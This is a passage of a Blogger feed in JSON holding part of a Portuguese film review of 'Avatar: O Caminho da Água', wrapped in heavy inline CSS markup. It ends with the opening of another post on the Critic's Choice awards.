add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EEssa vulnerabilidade é posta à prova\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E com a introdução dos Tulkuns. A amizade entre o filho de Jake e o Tulkun exilado resgata a ancestralidade e a inteligência que o ser humano, em sua ganância predatória, escolhe ignorar. Cameron reafirma seu papel como um cineasta ativista, usando a tecnologia para espelhar a nossa crueldade mais arcaica. Ao colocar seres tão majestosos em uma posição de vulnerabilidade extrema, o filme nos confronta com o tom predatório da nossa própria espécie. Contudo, é na parceria entre Na'vi e Tulkun que reside a esperança: a natureza é um aliado poderoso que manifesta uma força avassaladora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy5EewlL5CpcmTRmdMqv2erSoi0tAq6SenfVyoVFNGsvr0hPdPwBwxaDdu4qLtZOSTgROJqi0m06M3wZQqn_n-acJfJpmUYbK5ywFQMqrZH3cARElk2mpYQuFpfy3geXSxj999T9EMqAvN8RRzwXNcw8fycn32HQFllb472Gl8ZvvxoO3Z-a5AXeuwZW0\/s1000\/avatar-madame%20lumiere%20-%20o%20caminho%20da%20agua.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy5EewlL5CpcmTRmdMqv2erSoi0tAq6SenfVyoVFNGsvr0hPdPwBwxaDdu4qLtZOSTgROJqi0m06M3wZQqn_n-acJfJpmUYbK5ywFQMqrZH3cARElk2mpYQuFpfy3geXSxj999T9EMqAvN8RRzwXNcw8fycn32HQFllb472Gl8ZvvxoO3Z-a5AXeuwZW0\/w640-h360\/avatar-madame%20lumiere%20-%20o%20caminho%20da%20agua.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"8\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EParalelamente\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, Neytiri surge como o epicentro emocional dessa luta. Embora sua fúria e resistência às decisões de Jake possam soar como impulsividade, elas são a manifestação de um luto ancestral e de um instinto materno feroz. Ser a parceira de um líder em tempos de exílio exige uma força feminina que transita entre a perda e a defesa da prole. Mesmo sob uma dor dilacerante, Neytiri não abandona o seu posto. Ela personifica a lealdade inabalável que vê o copo cheio, a esperança na continuidade, mesmo quando as águas ao seu redor estão tingidas de sangue.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-index-in-node=\"0\" data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EAo emergirmos das águas de Pandora\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, após acompanhar a dor e a resistência de Neytiri, fica a compreensão de que o caminho de volta ao nosso refúgio espiritual não se faz sem cicatrizes. O filme nos ensina que a paz não é a ausência de conflito, mas a capacidade de fluir através dele, mantendo a integridade dos nossos laços mais profundos. Para quem sempre se sentiu um pouco Na’vi, a obra é um lembrete belo de que a vulnerabilidade é o preço da conexão. Saímos da sessão com o espírito resiliente, prontos para enfrentar as cinzas que o destino ainda reserva, pois sabemos que, enquanto houver família e fé, Pandora continuará sendo o porto seguro que nos habita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"9\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: center; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzh1I-hROj5ECmd744txvBT4bMg0LJFmK5rZ9QjFrvDGRoEj4ifvzw4sJZZJWG9kGOjyCHkaqNAjMgD4Op95Wh50JNmEKo3gDbETOilrWwgyTx-Ebu6Mg-qEOe1KQuXDM1W6Qz3_7b1M66ZfRWQiQFMEAxqraHAVZfAW6yzMNYzAo_9TFfgjuRdlCkPM\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzh1I-hROj5ECmd744txvBT4bMg0LJFmK5rZ9QjFrvDGRoEj4ifvzw4sJZZJWG9kGOjyCHkaqNAjMgD4Op95Wh50JNmEKo3gDbETOilrWwgyTx-Ebu6Mg-qEOe1KQuXDM1W6Qz3_7b1M66ZfRWQiQFMEAxqraHAVZfAW6yzMNYzAo_9TFfgjuRdlCkPM\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"11\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EImagens para divulgação: Disney\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6201042263362812558\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/critica-avatar-o-caminho-da-agua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6201042263362812558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6201042263362812558"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/critica-avatar-o-caminho-da-agua.html","title":"Crítica | Avatar: O Caminho da Água – A Vulnerabilidade como Estratégia de Sobrevivência"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdNa1uDbJZTC6lQOsuBLCas_2rV8a7WDTD4y-w6TTBsQNK8xb0zbc9PtcPsS4Hjbh0pEQIaZHz_38dLo8hSJrWJp6KgR7ZpMN3764w-6rwTKQrOsBP_o3_8O794mFIgUy5V36gbgVPo7mLuudaautZiU5VMPbCqSyIAApi8GXmQdQefuWCpiCrxwEGYvQ\/s72-w512-h640-c\/avatar%20-%20o%20caminho%20da%20agua%20-%20disney%20plus%20cr%C3%ADtica.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4728852456474816221"},"published":{"$t":"2026-01-06T16:51:00.003-03:00"},"updated":{"$t":"2026-01-06T16:51:59.319-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica Cinematográfica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mercado de Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mercado-audiovisual-cinema"}],"title":{"type":"text","$t":"Crítica | O Prêmio no Pátio: A Segregação Cultural do Critic's Choice e a Redoma de Vidro de Hollywood"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvXJ1E76F5pY-v7K5jtYsH5lDB0njg5TxCGR1BPS8MozYDf9FW1UYJNOWwOZoOul9ppQgZ9ncAdFqr_MHtT3uOIrdAK5LxpxTKI88x0jwymUDdww1Rp0ycPEdTT10KERUDd1B9tICbMP0xkPm2gTejQrh-zO4PIsxFp39Fw1L3rV2pqkKuO3WkdXAnOg\/s1080\/Cinema%20MaDame%20Lumi%C3%A8re%20(5).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvXJ1E76F5pY-v7K5jtYsH5lDB0njg5TxCGR1BPS8MozYDf9FW1UYJNOWwOZoOul9ppQgZ9ncAdFqr_MHtT3uOIrdAK5LxpxTKI88x0jwymUDdww1Rp0ycPEdTT10KERUDd1B9tICbMP0xkPm2gTejQrh-zO4PIsxFp39Fw1L3rV2pqkKuO3WkdXAnOg\/w640-h640\/Cinema%20MaDame%20Lumi%C3%A8re%20(5).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 